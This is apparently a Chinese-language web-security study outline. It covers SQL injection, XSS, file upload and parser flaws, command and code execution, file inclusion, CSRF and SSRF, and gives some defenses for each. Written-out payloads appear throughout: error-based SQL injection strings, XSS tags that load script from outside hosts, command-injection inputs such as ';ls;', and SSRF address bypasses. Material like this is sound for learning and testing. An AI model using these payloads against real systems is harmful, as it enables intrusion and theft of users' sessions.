 Web常见漏洞
SQL注入
注入点查找
and 1=1/and 1=2（整型）
随机输入（整型）
-1/+1回显上下页（整型）
单引号（字符型/整型）
and sleep(5)（判断页面返回时间）
注入分类
根据语法
可联合查询注入
前提
能使用union
页面必须有显示位
注入步骤
找到注入点并判断闭合字符
判断数据库类型
猜解列数，爆显示位
得到基本信息（如数据库名、数据库版本等）
猜解表名
得到列名
得到列值
报错型注入
前提
页面没有显示位
源码使用了 echo mysql_error()输出了错误信息
注入速度快、语句复杂、不能使用group_concat()，只能用limit依次猜解
注入手法
?id=2' and (select 1 from (select count(*),concat( floor(rand(0)*2),(select (select (爆
错语句)) from information_schema.tables limit 0,1))x from
information_schema.tables group by x )a )--+
?id=2' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
?id=1+and extractvalue(1, concat(0x7e, (select @@version),0x7e))
使用公式依次替换语句即可，后续步骤和union注入一样
布尔型注入
前提
页面存在注入但是没有显示位且源码没有使用echo mysql_error( )输出错误信息
注入手法
?id=1 and (注入语句) --+   根据返回结果是否相同来得到数据
主要利用了length()、ascii()、substr()得到结果
基于时间延迟注入
根据页面返回时间的不同来得到数据
多语句查询
只在MSSQL数据库存在
一个SQL语句后跟分号后再跟一个语句即可执行两个语句
根据类型
整型
字符串型
搜索型
注入位置
GET
POST
X-Forwarded-For
Cookie
User-Agent
XSS
危害
盗取管理员cookie
xss蠕虫
挂马
网站重定向
修改网页内容
攻击场景
各类SNS
邮件系统
BBS
微博
主要是一些大型社交网站
前提条件
知道从哪里输入，输出的数据又在哪里显示
反射型xss
一般是url参数中的值能回显到页面且url参数过滤不严
存储型xss
可以提交内容
提交的内容可被管理员或其他用户看到
提交的内容未被过滤或过滤不严
漏洞位置
在标签中<div>xss test</div>
在属性内<input type="text" name="content" value="xss test" />
可以使用"/>xss test来测试
常见payload
<script src='http://b.ioio.pub/xss/probe.js'></script>
<img src="http://a.com/xss/1.js"/>
<img src=x onerror="s=createElement('script');body.appendChild(s);s.src='http://a.com/xss/probe.js'";>
XSS挖掘
手工检测
一般先输入AAAA<>"&'()查看过滤了哪些字符
全自动XSS检测
APPSCAN、AWVS、Burp Suite、XSSER、XSSF
防御
过滤输入与输出
httponly
文件上传
常见可执行文件后
缀：
php php2 php3 php5 phtml
asp aspx ascx ashx cer asa
jsp jspx
漏洞挖掘
找上传点，如头像、附件等的上传
找类似upload的脚本文件或目录
找编辑器目录
利用条件
首先，上传的文件可被执行
其次，用户在web可以访问到这个文件
最后，用户上传的文件未被压缩、格式化等改变内容
漏洞分类
配置不当直接getshell
本地上传被绕过
burp suite
服务端过滤被绕过
黑名单绕过
MIME绕过
截断上传
文件攻击
.htaccess
.user.ini
检测文件内容
文件幻数
00截断上传
文件解析漏洞
IIS解析漏洞
建立*.asp、*.asa格式的文件夹下的文件会以asp解析
*.asp;1.jpg会以asp解析
Apache解析漏洞
当Apache遇到不认识的扩展名时会依次向前解析，若都不认识则暴漏源码
Apache2.0.59|2.2.6|2.2.8|2.2.11|2.2.17|有解析漏洞
Nginx解析漏洞
低版本的可在任意文件名后添加%00.php进行解析
PHP CGI解析漏洞
前提条件：cgi.fix_pathinfo=1
IIS7/7.5中，a.com/x.txt/x.php的x.txt会被解析为php（在a.com/x.txt后添加/x.php）
Nginx也和IIS7一样，任意文件名/任意文件名.php会被解析为php
开源编辑器上传漏洞
命令执行
利用条件
php中使用了sysytem、exec、shell_exec、passthru、popen、proc_popen等函数
用户可以控制函数中的参数
对用户参数未过滤或过滤不严
示例
system("$arg");  //直接输入即可
system("/bin/prog $arg");  //直接输入;ls
system("/bin/prog -p $arg");  //和上面一样
system("/bin/prog --p=\"$arg\"");  //可以输入";ls;"
system("/bin/prog --p='$arg'");  //可以输入';ls;'
漏洞修复
少用执行命令的函数
参数值尽量用引号包括
对参数过滤，对敏感字符进行过滤
代码执行
防御
不使用eval
对字符串进行转义
不使用preg_replace的e修饰符，使用preg_replace_callback替换
示例
www.xx.com/new/detail/id/{${$_POST[xx]}}
漏洞挖掘
框架找漏洞
www.xx.com/news/show/id/124
漏洞利用点
执行代码的函数：eval、assert
callback函数：preg_replace + /e模式
反序列化（ unserialize）
相关函数
php：eval、asert
python：exec
文件包含
函数
include
include_once
require
require_once
利用条件
包含的文件中只要内容符合php规范，不管扩展名是什么都
会被php解析，不符合php规范则暴漏源码
漏洞分类
本地包含
上传图片马然后包含
读敏感文件
包含日志getshell
包含伪协议
远程包含
要保证allow_url_fopen和allow_url_include为On
防御
php中配置open_basedir
过滤 . / \
禁止服务器远程文件包含
CSRF
防御
二次确认
Token认证
Referer
漏洞类型
GET
POST
利用场景
有意义的操作（如修改密码）
验证过于简单（参数固定、我们可以设置参数）
利用条件
知道url所有参数项并了解其含义
诱导用户访问构造好的POC
SSRF
条件
服务端提供了从其他服务器获取资源的功能
服务端为对目标地址做严格过滤
漏洞挖掘
从web功能上
通过url分享内容
文件处理、编码处理、转码
在线翻译
通过url地址加载与下载图片
图片、文章的收藏
设置邮件接收服务器
从url关键字寻找
share、wap、url、link、src、source、target、u、3g、display、sourceurl、imageurl、domain等
漏洞验证
请求一张图片，看发起请求的是谁
绕过
http://A.com@10.10.10.10 = 10.10.10.10
IP使用其他进制：127.0.0.1 = 2130706433
使用短地址：http://10.10.116.11 = http://t.cn/RwbLKDx
端口绕过：ip后面加一个端口
xip.io
10.0.0.1.xip.io = 10.0.0.1
www.10.0.0.1.xip.io = 10.0.0.1
mysite.10.0.0.1.xip.io = 10.0.0.1
foo.bar.10.0.0.1.xip.io = 10.0.0.1
js跳转
公众号：网络安全资源库
先知社区
wyb0.com